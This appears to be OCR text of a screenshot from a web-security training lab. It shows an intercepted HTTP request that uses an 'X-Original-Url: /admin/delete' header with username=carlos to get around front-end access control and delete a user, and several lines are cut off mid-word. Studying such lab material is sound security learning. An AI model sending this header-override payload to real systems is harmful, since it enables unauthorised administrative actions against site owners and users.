 Request
Pretty Raw Hex Hackvertor
1 GET /?username=carlos HTTP/2
2 Host: 0a3400cd03a2b814835bf61a00690092.web-security
3 Cookie: session=aYOAaneUT3BTNLvgwpV7cqeAACHE4822
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
ge/webp,image/apng,*/*;q=0.8,application/signed-exc
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3400cd03a2b814835bf61a00690092.web-securi
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Original-Url: /admin/delete